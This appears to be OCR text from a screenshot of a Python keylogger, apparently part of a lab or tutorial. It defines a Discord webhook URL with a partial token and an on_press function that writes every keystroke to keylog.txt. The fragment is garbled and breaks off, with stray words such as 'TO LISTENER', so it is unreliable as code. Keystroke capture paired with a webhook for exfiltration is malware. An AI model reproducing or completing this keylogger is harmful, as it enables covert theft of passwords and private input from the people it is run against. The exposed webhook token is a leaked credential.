 5 import requests
6 import os
7 import time
8 import shutil
9
10 # Housekeeping
11 WEBHOOK_URL = "https://discord.com/api/webhooks/1413910613486469150/AtqPx_5bNZZdDX5vOyAY
12 save_dir = "lab_outputs"
13 os.makedirs(save_dir, exist_ok=True)
14 KEYLOG_FILE = os.path.join(save_dir, "keylog.txt")
15
16 # Main Keystroke Logger Function
17 def on_press(key):
18 try:
19 k = key.char
20 except:
21 k = str(key)
22 with open(KEYLOG_FILE, "a") as f:
23 f.write(k)
TO LISTENER
24
25 lister